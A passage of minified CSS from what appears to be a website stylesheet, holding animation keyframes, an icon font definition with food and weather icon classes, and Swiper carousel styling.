rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@font-face{font-family:icomoon;src:url(../fonts/icofonts/icomoon.eot?ksklqv);src:url(../fonts/icofonts/icomoon.eot?ksklqv#iefix) format('embedded-opentype'),url(../fonts/icofonts/icomoon.ttf?ksklqv) format('truetype'),url(../fonts/icofonts/icomoon.woff?ksklqv) format('woff'),url(../fonts/icofonts/icomoon.svg?ksklqv#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add:before{content:"\e900"}.icon-arrow-left:before{content:"\e901"}.icon-arrow-right:before{content:"\e902"}.icon-desert:before{content:"\e903"}.icon-drinks:before{content:"\e904"}.icon-fastfood:before{content:"\e905"}.icon-fire:before{content:"\e906"}.icon-home:before{content:"\e907"}.icon-kids:before{content:"\e908"}.icon-paly-button-1:before{content:"\e909"}.icon-paly-button-2:before{content:"\e90a"}.icon-recepies:before{content:"\e90b"}.icon-search:before{content:"\e90c"}.icon-weather:before{content:"\e90d"}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 